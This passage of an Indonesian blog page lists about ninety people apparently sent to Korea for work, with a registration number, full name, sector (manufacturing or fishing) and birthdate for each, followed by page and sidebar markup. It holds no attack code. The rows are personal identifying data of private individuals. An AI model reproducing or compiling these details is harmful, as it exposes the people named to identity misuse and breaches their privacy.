<tr><td bgcolor="#CCCCFF">611</td><td bgcolor="#CCCCFF">0122013P10018830</td><td bgcolor="#CCCCFF">TEGUH ARIESTYANTO</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1983-03-23</td></tr>
<tr><td bgcolor="#CCCCFF">612</td><td bgcolor="#CCCCFF">0122013P10019018</td><td bgcolor="#CCCCFF">TEGUH ARIS TRIYOGO</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1993-02-25</td></tr>
<tr><td bgcolor="#CCCCFF">613</td><td bgcolor="#CCCCFF">0122013P10018891</td><td bgcolor="#CCCCFF">TEGUH BASUKI</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1994-04-19</td></tr>
<tr><td bgcolor="#CCCCFF">614</td><td bgcolor="#CCCCFF">0122013P10018810</td><td bgcolor="#CCCCFF">TEGUH BUDI SANTOSO</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1984-12-28</td></tr>
<tr><td bgcolor="#CCCCFF">615</td><td bgcolor="#CCCCFF">0122013P10017637</td><td bgcolor="#CCCCFF">TEGUH HARYANTO</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1979-03-03</td></tr>
<tr><td bgcolor="#CCCCFF">616</td><td bgcolor="#CCCCFF">0122013P10025014</td><td bgcolor="#CCCCFF">TEGUH PRIYANTONO</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1988-09-19</td></tr>
<tr><td bgcolor="#CCCCFF">617</td><td bgcolor="#CCCCFF">0122013P10022915</td><td bgcolor="#CCCCFF">TEGUH PURNOMO</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1982-07-10</td></tr>
<tr><td bgcolor="#CCCCFF">618</td><td bgcolor="#CCCCFF">0122013P10019218</td><td bgcolor="#CCCCFF">TEGUH PURWANTO</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1985-07-23</td></tr>
<tr><td bgcolor="#CCCCFF">619</td><td bgcolor="#CCCCFF">0122013P10026978</td><td bgcolor="#CCCCFF">TEGUH PURWANTO</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1991-05-02</td></tr>
<tr><td bgcolor="#CCCCFF">620</td><td bgcolor="#CCCCFF">0122013P10018917</td><td bgcolor="#CCCCFF">TEGUH SUPRIYANTO</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1994-05-02</td></tr>
<tr><td bgcolor="#CCCCFF">621</td><td bgcolor="#CCCCFF">0122013P10023590</td><td bgcolor="#CCCCFF">TEGUH WARSO</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1992-05-24</td></tr>
<tr><td bgcolor="#CCCCFF">622</td><td bgcolor="#CCCCFF">0122013P10023594</td><td bgcolor="#CCCCFF">TEMON TASRIPAN</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1994-07-16</td></tr>
<tr><td bgcolor="#CCCCFF">623</td><td bgcolor="#CCCCFF" width="14%">0122013P10019941</td><td bgcolor="#CCCCFF">TENTREM SETIAWAN</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1993-01-11</td></tr>
<tr><td bgcolor="#CCCCFF">624</td><td bgcolor="#CCCCFF">0122013P10019276</td><td bgcolor="#CCCCFF">TINGGAL HARYANTO</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1986-05-26</td></tr>
<tr><td bgcolor="#CCCCFF">625</td><td bgcolor="#CCCCFF">0122013P10018274</td><td bgcolor="#CCCCFF">TINUS ABDI WIGUNO</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1989-06-17</td></tr>
<tr><td bgcolor="#CCCCFF">626</td><td bgcolor="#CCCCFF" width="14%">0122013P10001197</td><td bgcolor="#CCCCFF">TITI ROHAYATI</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1995-01-04</td></tr>
<tr><td bgcolor="#CCCCFF">627</td><td bgcolor="#CCCCFF" width="14%">0122013P10000995</td><td bgcolor="#CCCCFF">TOFIK</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1991-07-10</td></tr>
<tr><td bgcolor="#CCCCFF">628</td><td bgcolor="#CCCCFF">0122013P10019284</td><td bgcolor="#CCCCFF">TOFIK WIJAYA</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1994-07-23</td></tr>
<tr><td bgcolor="#CCCCFF">629</td><td bgcolor="#CCCCFF">0122013P10019188</td><td bgcolor="#CCCCFF">TOHAR</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1990-10-05</td></tr>
<tr><td bgcolor="#CCCCFF">630</td><td bgcolor="#CCCCFF">0122013P10022877</td><td bgcolor="#CCCCFF">TOIF ALMAMUN</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1988-12-30</td></tr>
<tr><td bgcolor="#CCCCFF">631</td><td bgcolor="#CCCCFF">0122013P10019277</td><td bgcolor="#CCCCFF">TONI RASTIONO</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1991-01-26</td></tr>
<tr><td bgcolor="#CCCCFF">632</td><td bgcolor="#CCCCFF" width="14%">0122013P10000943</td><td bgcolor="#CCCCFF">TONI TANAMAL</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1990-12-18</td></tr>
<tr><td bgcolor="#CCCCFF">633</td><td bgcolor="#CCCCFF">0122013P10019233</td><td bgcolor="#CCCCFF">TONI WIHARYANTO</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1994-04-25</td></tr>
<tr><td bgcolor="#CCCCFF">634</td><td bgcolor="#CCCCFF">0122013P10018986</td><td bgcolor="#CCCCFF">TOPIK HIDAYAT</td><td bgcolor="#CCCCFF">FISHING</td><td bgcolor="#CCCCFF">1983-05-06</td></tr>
<tr><td bgcolor="#CCCCFF">635</td><td bgcolor="#CCCCFF" width="14%">0122013P10000520</td><td bgcolor="#CCCCFF">TOSIN MUSTOPA</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1983-11-03</td></tr>
<tr><td bgcolor="#CCCCFF">636</td><td bgcolor="#CCCCFF">0122013P10031588</td><td bgcolor="#CCCCFF">TOTOK SUDIBYO</td><td bgcolor="#CCCCFF">FISHING</td><td bgcolor="#CCCCFF">1977-12-14</td></tr>
<tr><td bgcolor="#CCCCFF">637</td><td bgcolor="#CCCCFF">0122013P10032057</td><td bgcolor="#CCCCFF">TOTON SPRINGGO</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1983-01-17</td></tr>
<tr><td bgcolor="#CCCCFF">638</td><td bgcolor="#CCCCFF" width="14%">0122013P10013428</td><td bgcolor="#CCCCFF">TRI BUDIHANDOYO</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1994-04-07</td></tr>
<tr><td bgcolor="#CCCCFF">639</td><td bgcolor="#CCCCFF">0122013P10018141</td><td bgcolor="#CCCCFF">TRI HARYADI</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1987-10-13</td></tr>
<tr><td bgcolor="#CCCCFF">640</td><td bgcolor="#CCCCFF">0122013P10023529</td><td bgcolor="#CCCCFF">TRI SARYONO</td><td bgcolor="#CCCCFF">FISHING</td><td bgcolor="#CCCCFF">1987-01-15</td></tr>
<tr><td bgcolor="#CCCCFF">641</td><td bgcolor="#CCCCFF">0122013P10019168</td><td bgcolor="#CCCCFF">TRI SUTRISNO</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1991-11-27</td></tr>
<tr><td bgcolor="#CCCCFF">642</td><td bgcolor="#CCCCFF">0122013P10018118</td><td bgcolor="#CCCCFF">TRI WAHYU SETIAWAN</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1982-09-27</td></tr>
<tr><td bgcolor="#CCCCFF">643</td><td bgcolor="#CCCCFF">0122013P10022809</td><td bgcolor="#CCCCFF">TRIASIH</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1991-09-07</td></tr>
<tr><td bgcolor="#CCCCFF">644</td><td bgcolor="#CCCCFF" width="14%">0122013P10013406</td><td bgcolor="#CCCCFF">TRIATNO</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1991-09-03</td></tr>
<tr><td bgcolor="#CCCCFF">645</td><td bgcolor="#CCCCFF">0122013P10018531</td><td bgcolor="#CCCCFF">TRIKOYO</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1985-01-15</td></tr>
<tr><td bgcolor="#CCCCFF">646</td><td bgcolor="#CCCCFF">0122013P10019008</td><td bgcolor="#CCCCFF">TRIYONO</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1993-06-03</td></tr>
<tr><td bgcolor="#CCCCFF">647</td><td bgcolor="#CCCCFF">0122013P10022813</td><td bgcolor="#CCCCFF">TRIYONO</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1992-06-15</td></tr>
<tr><td bgcolor="#CCCCFF">648</td><td bgcolor="#CCCCFF">0122013P10018095</td><td bgcolor="#CCCCFF">TRIYONO</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1992-04-03</td></tr>
<tr><td bgcolor="#CCCCFF">649</td><td bgcolor="#CCCCFF">0122013P10030094</td><td bgcolor="#CCCCFF">TUGIK SUBAGYO</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1985-09-01</td></tr>
<tr><td bgcolor="#CCCCFF">650</td><td bgcolor="#CCCCFF">0122013P10019169</td><td bgcolor="#CCCCFF">TUGIYANTO</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1990-11-24</td></tr>
<tr><td bgcolor="#CCCCFF">651</td><td bgcolor="#CCCCFF">0122013P10019190</td><td bgcolor="#CCCCFF">TULI TRIANTO</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1992-07-02</td></tr>
<tr><td bgcolor="#CCCCFF">652</td><td bgcolor="#CCCCFF">0122013P10018071</td><td bgcolor="#CCCCFF">TUNNASIHATI</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1983-01-15</td></tr>
<tr><td bgcolor="#CCCCFF">653</td><td bgcolor="#CCCCFF">0122013P10022887</td><td bgcolor="#CCCCFF">TUPIN</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1985-02-04</td></tr>
<tr><td bgcolor="#CCCCFF">654</td><td bgcolor="#CCCCFF">0122013P10022886</td><td bgcolor="#CCCCFF">TURYADI CATUR UDIN</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1993-01-25</td></tr>
<tr><td bgcolor="#CCCCFF">655</td><td bgcolor="#CCCCFF">0122013P10019278</td><td bgcolor="#CCCCFF">TURYONO</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1987-03-29</td></tr>
<tr><td bgcolor="#CCCCFF">656</td><td bgcolor="#CCCCFF" width="14%">0122013P10001225</td><td bgcolor="#CCCCFF">TUTI ULPIAH</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1982-01-23</td></tr>
<tr><td bgcolor="#CCCCFF">657</td><td bgcolor="#CCCCFF" width="14%">0122013P10000908</td><td bgcolor="#CCCCFF">TWO ABDUR ROJAQ</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1993-06-26</td></tr>
<tr><td bgcolor="#CCCCFF">658</td><td bgcolor="#CCCCFF">0122013P10018072</td><td bgcolor="#CCCCFF">UBAIDILLAH FAQIH</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1991-01-17</td></tr>
<tr><td bgcolor="#CCCCFF">659</td><td bgcolor="#CCCCFF">0122013P10019285</td><td bgcolor="#CCCCFF">UKI USWATUN KHASANAH</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1990-10-14</td></tr>
<tr><td bgcolor="#CCCCFF">660</td><td bgcolor="#CCCCFF">0122013P10018828</td><td bgcolor="#CCCCFF">UMAM SALAFUDIN</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1992-08-20</td></tr>
<tr><td bgcolor="#CCCCFF">661</td><td bgcolor="#CCCCFF">0122013P10018408</td><td bgcolor="#CCCCFF">UMAR</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1987-06-26</td></tr>
<tr><td bgcolor="#CCCCFF">662</td><td bgcolor="#CCCCFF">0122013P10018670</td><td bgcolor="#CCCCFF">UNGGUL HANDOKO</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1994-04-15</td></tr>
<tr><td bgcolor="#CCCCFF">663</td><td bgcolor="#CCCCFF">0122013P10018048</td><td bgcolor="#CCCCFF">UNIK TARLIA</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1988-11-13</td></tr>
<tr><td bgcolor="#CCCCFF">664</td><td bgcolor="#CCCCFF">0122012C51000020</td><td bgcolor="#CCCCFF">USMAN GIYANTO</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">19760316</td></tr>
<tr><td bgcolor="#CCCCFF">665</td><td bgcolor="#CCCCFF" width="14%">0122013P10010368</td><td bgcolor="#CCCCFF">USMAN RUSLAN</td><td bgcolor="#CCCCFF">FISHING</td><td bgcolor="#CCCCFF">1977-08-17</td></tr>
<tr><td bgcolor="#CCCCFF">666</td><td bgcolor="#CCCCFF">0122013P10033167</td><td bgcolor="#CCCCFF">VIDI NUR MAKRUFIN</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1991-08-05</td></tr>
<tr><td bgcolor="#CCCCFF">667</td><td bgcolor="#CCCCFF" width="14%">0122013P10000983</td><td bgcolor="#CCCCFF">WAENDA</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1992-11-07</td></tr>
<tr><td bgcolor="#CCCCFF">668</td><td bgcolor="#CCCCFF">0122013P10022812</td><td bgcolor="#CCCCFF">WAGIMAN</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1984-12-27</td></tr>
<tr><td bgcolor="#CCCCFF">669</td><td bgcolor="#CCCCFF" width="14%">0122013P10013331</td><td bgcolor="#CCCCFF">WAHYUDIN</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1992-07-27</td></tr>
<tr><td bgcolor="#CCCCFF">670</td><td bgcolor="#CCCCFF" width="14%">0122013P10002770</td><td bgcolor="#CCCCFF">WANDI BN TOANI SUDAH</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1986-05-13</td></tr>
<tr><td bgcolor="#CCCCFF">671</td><td bgcolor="#CCCCFF">0122013P10031990</td><td bgcolor="#CCCCFF">WARIANTO</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1985-02-03</td></tr>
<tr><td bgcolor="#CCCCFF">672</td><td bgcolor="#CCCCFF" width="14%">0122013P10001237</td><td bgcolor="#CCCCFF">WARMANTO</td><td bgcolor="#CCCCFF">FISHING</td><td bgcolor="#CCCCFF">1985-02-19</td></tr>
<tr><td bgcolor="#CCCCFF">673</td><td bgcolor="#CCCCFF" width="14%">0122013P10000903</td><td bgcolor="#CCCCFF">WARNOTO</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1990-03-17</td></tr>
<tr><td bgcolor="#CCCCFF">674</td><td bgcolor="#CCCCFF">0122013P10031998</td><td bgcolor="#CCCCFF">WARSITO</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1975-11-16</td></tr>
<tr><td bgcolor="#CCCCFF">675</td><td bgcolor="#CCCCFF" width="14%">0122013P10010084</td><td bgcolor="#CCCCFF">WARSO</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1980-11-10</td></tr>
<tr><td bgcolor="#CCCCFF">676</td><td bgcolor="#CCCCFF">0122013P10022868</td><td bgcolor="#CCCCFF">WARSONO</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1985-07-15</td></tr>
<tr><td bgcolor="#CCCCFF">677</td><td bgcolor="#CCCCFF" width="14%">0122013P10013332</td><td bgcolor="#CCCCFF">WARYOGI</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1992-03-15</td></tr>
<tr><td bgcolor="#CCCCFF">678</td><td bgcolor="#CCCCFF">0122013P10009689</td><td bgcolor="#CCCCFF">WARYONO</td><td bgcolor="#CCCCFF">FISHING</td><td bgcolor="#CCCCFF">1989-01-04</td></tr>
<tr><td bgcolor="#CCCCFF">679</td><td bgcolor="#CCCCFF" width="14%">0122013P10000954</td><td bgcolor="#CCCCFF">WASTORI</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1977-10-12</td></tr>
<tr><td bgcolor="#CCCCFF">680</td><td bgcolor="#CCCCFF" width="14%">0122013P10025980</td><td bgcolor="#CCCCFF">WIHARJO</td><td bgcolor="#CCCCFF">FISHING</td><td bgcolor="#CCCCFF">1992-12-07</td></tr>
<tr><td bgcolor="#CCCCFF">681</td><td bgcolor="#CCCCFF" width="14%">0122013P10001200</td><td bgcolor="#CCCCFF">WILLY ADAM PRATAMA</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1994-06-11</td></tr>
<tr><td bgcolor="#CCCCFF">682</td><td bgcolor="#CCCCFF">0122013P10032004</td><td bgcolor="#CCCCFF">WILSON EDUWAR DANO</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1981-09-26</td></tr>
<tr><td bgcolor="#CCCCFF">683</td><td bgcolor="#CCCCFF" width="14%">0122013P10013328</td><td bgcolor="#CCCCFF">WINARSO</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1989-08-14</td></tr>
<tr><td bgcolor="#CCCCFF">684</td><td bgcolor="#CCCCFF" width="14%">0122013P10019702</td><td bgcolor="#CCCCFF">WIWIN NAILUSSOBRI</td><td bgcolor="#CCCCFF">FISHING</td><td bgcolor="#CCCCFF">1991-09-28</td></tr>
<tr><td bgcolor="#CCCCFF">685</td><td bgcolor="#CCCCFF">0122013P10030481</td><td bgcolor="#CCCCFF">YANUNG FREDI ANTORO</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1990-01-30</td></tr>
<tr><td bgcolor="#CCCCFF">686</td><td bgcolor="#CCCCFF">0122013P10011546</td><td bgcolor="#CCCCFF">YAYAT SUGIATNO</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1988-06-16</td></tr>
<tr><td bgcolor="#CCCCFF">687</td><td bgcolor="#CCCCFF">0122013P10032058</td><td bgcolor="#CCCCFF">YONO PAMBUDIYONO</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1980-07-15</td></tr>
<tr><td bgcolor="#CCCCFF">688</td><td bgcolor="#CCCCFF">0122013P10018055</td><td bgcolor="#CCCCFF">YOSEPH CHRISTOPHER</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1986-06-17</td></tr>
<tr><td bgcolor="#CCCCFF">689</td><td bgcolor="#CCCCFF">0122013P10029781</td><td bgcolor="#CCCCFF">YUDHISTIRO LINGGO PURNOMO</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1993-01-12</td></tr>
<tr><td bgcolor="#CCCCFF">690</td><td bgcolor="#CCCCFF" width="14%">0122013P10013316</td><td bgcolor="#CCCCFF">YULIAN SUSANTO</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1994-07-13</td></tr>
<tr><td bgcolor="#CCCCFF">691</td><td bgcolor="#CCCCFF">0122013P10031933</td><td bgcolor="#CCCCFF">YUNANTO</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1984-05-07</td></tr>
<tr><td bgcolor="#CCCCFF">692</td><td bgcolor="#CCCCFF">0122013P10033236</td><td bgcolor="#CCCCFF">YUSAK PUTRA WAHYUDI</td><td bgcolor="#CCCCFF">FISHING</td><td bgcolor="#CCCCFF">1988-05-10</td></tr>
<tr><td bgcolor="#CCCCFF">693</td><td bgcolor="#CCCCFF">0122013P10017604</td><td bgcolor="#CCCCFF">YUSUF ROMADHONI</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1990-04-17</td></tr>
<tr><td bgcolor="#CCCCFF">694</td><td bgcolor="#CCCCFF" width="14%">0122013P10002771</td><td bgcolor="#CCCCFF">YUSUP BN KASIRIN TASIM</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1987-12-29</td></tr>
<tr><td bgcolor="#CCCCFF">695</td><td bgcolor="#CCCCFF" width="14%">0122013P10001201</td><td bgcolor="#CCCCFF">YUSUP IMANTO</td><td bgcolor="#CCCCFF">FISHING</td><td bgcolor="#CCCCFF">1985-01-26</td></tr>
<tr><td bgcolor="#CCCCFF">696</td><td bgcolor="#CCCCFF">0122013P10032204</td><td bgcolor="#CCCCFF">YUYUN BUDISANTOSO</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1985-10-02</td></tr>
<tr><td bgcolor="#CCCCFF">697</td><td bgcolor="#CCCCFF" width="14%">0122013P10025740</td><td bgcolor="#CCCCFF">ZAENAL ABIDIN</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1992-12-10</td></tr>
<tr><td bgcolor="#CCCCFF">698</td><td bgcolor="#CCCCFF" width="14%">0122013P10027029</td><td bgcolor="#CCCCFF">ZAENAL ARIFIN</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1991-03-12</td></tr>
<tr><td bgcolor="#CCCCFF">699</td><td bgcolor="#CCCCFF" width="14%">0122013P10019945</td><td bgcolor="#CCCCFF">ZAENURI</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">1993-05-29</td></tr>
<tr><td bgcolor="#CCCCFF">700</td><td bgcolor="#CCCCFF">0122013C50200288</td><td bgcolor="#CCCCFF">ZAINAL ARIFIN</td><td bgcolor="#CCCCFF">MANUFACTURING</td><td bgcolor="#CCCCFF">19940322</td></tr>
<tr><td bgcolor="#CCCCFF">701</td><td bgcolor="#CCCCFF" width="14%">0122013P10019727</td><td bgcolor="#CCCCFF">ZAINI AHMAD</td><td bgcolor="#CCCCFF">FISHING</td><td bgcolor="#CCCCFF">1978-06-16</td></tr>
<tr><td bgcolor="#CCCCFF">702</td><td bgcolor="#CCCCFF">0122013P10031924</td><td bgcolor="#CCCCFF">ZAINUDDIN</td><td bgcolor="#CCCCFF">FISHING</td><td bgcolor="#CCCCFF">1989-12-31</td></tr>
<tr><td bgcolor="#CCCCFF">703</td><td bgcolor="#CCCCFF">0122013P10026540</td><td bgcolor="#CCCCFF">ZUNIS SABELA</td><td bgcolor="#CCCCFF">FISHING</td><td bgcolor="#CCCCFF">1988-06-11</td></tr>
</tbody></table>
</p>
<div style='clear:both;'></div>
<div class='post-share-buttons'>
<a class='goog-inline-block share-button sb-email' href='&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
<span class='reaction-buttons'>
</span>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'>
</div></div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.belajarkorea.com/2013/09/sending-berkas-ctki-korea-16092013-0001.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.belajarkorea.com/2013/09/lamp-3-daftar-sending-program-g-to-g.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://www.belajarkorea.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='rsidebar-wrapper'>
<div class='tabviewsection'>
<script type='text/javascript'>
            jQuery(document).ready(function($){
                $(".tabs-widget-content-widget-themater_tabs-844379150-id").hide();
            	$("ul.tabs-widget-widget-themater_tabs-844379150-id li:first a").addClass("tabs-widget-current").show();
            	$(".tabs-widget-content-widget-themater_tabs-844379150-id:first").show();
       
            	$("ul.tabs-widget-widget-themater_tabs-844379150-id li a").click(function() {
            		$("ul.tabs-widget-widget-themater_tabs-844379150-id li a").removeClass("tabs-widget-current a"); 
            		$(this).addClass("tabs-widget-current"); 
            		$(".tabs-widget-content-widget-themater_tabs-844379150-id").hide(); 
            	    var activeTab = $(this).attr("href"); 
            	    $(activeTab).fadeIn();
            		return false;
            	});
            });
        </script>
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-844379150-id' id='widget-themater_tabs-844379150-id1'>
<div class='sidebar section' id='sidebartab1'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Short cuts</h2>
<div class='widget-content'>
<div><p class="MsoNormal"><span class="Apple-style-span" style="font-size: 17px; line-height: 20px;"><span class="Apple-style-span"></span></span></p><p class="MsoNormal" style="margin-bottom: 0.0001pt;"><span class="Apple-style-span" style="font-size: 17px;"><span class="Apple-style-span" style="line-height: 20px;"></span></span></p><p class="MsoNormal"><span class="Apple-style-span" style="font-size: 17px;"><span class="Apple-style-span"></span></span></p><p class="MsoNormal" style="mso-margin-top-alt: auto;"><span class="Apple-style-span"><span class="Apple-style-span" style="font-size: 17px;"></span></span></p><p class="MsoNormal" style="mso-margin-top-alt: auto;"><span class="Apple-style-span"><span lang="IN" style="color: white; font-family: &quot;Tahoma&quot;,&quot;sans-serif&quot;; font-size: 12.5pt; mso-themecolor: background1;">&#8730;<span class="apple-converted-space"> </span></span><b><span lang="IN" style="color: white; font-family: &quot;Georgia&quot;,&quot;serif&quot;; mso-themecolor: background1;">Profile Pengajar</span></b><span lang="IN" style="color: white; mso-themecolor: background1;"><o:p></o:p></span></span></p><span class="Apple-style-span">  <u1:p></u1:p>  <p class="MsoNormal" style="mso-margin-top-alt: auto;"><span lang="IN" style="color: white; font-family: &quot;Tahoma&quot;,&quot;sans-serif&quot;; font-size: 12.5pt; mso-themecolor: background1;"><span style="mso-tab-count: 1;"></span><span class="Apple-tab-span" style="white-space: pre;">	</span>&#8729;</span><span class="apple-converted-space"><span lang="IN" style="color: white; font-family: &quot;Georgia&quot;,&quot;serif&quot;; mso-themecolor: background1;"> </span></span><span lang="IN" style="color: white; font-family: &quot;Georgia&quot;,&quot;serif&quot;; mso-themecolor: background1;"><a href="http://www.belajarkorea.com/p/blog-page_19.html"><span style="color: white; mso-themecolor: background1;">Dina</span><span class="apple-converted-space"><span style="color: white; mso-themecolor: background1; text-decoration: none; text-underline: none;"> </span></span><span lang="KO" style="color: white; font-family: &quot;Batang&quot;,&quot;serif&quot;; mso-themecolor: background1;">선생님</span></a></span><span lang="IN" style="color: white; mso-themecolor: background1;"><o:p></o:p></span></p>  <u1:p></u1:p>  <p class="MsoNormal" style="mso-margin-top-alt: auto;"><span lang="IN" style="color: white; font-family: &quot;Tahoma&quot;,&quot;sans-serif&quot;; font-size: 12.5pt; mso-themecolor: background1;"><span style="mso-tab-count: 1;"></span><span class="Apple-tab-span" style="white-space: pre;">	</span>&#8729;</span><span class="apple-converted-space"><span lang="IN" style="color: white; font-family: &quot;Georgia&quot;,&quot;serif&quot;; mso-themecolor: background1;"> </span></span><span lang="IN" style="color: white; font-family: &quot;Georgia&quot;,&quot;serif&quot;; mso-themecolor: background1;"><a 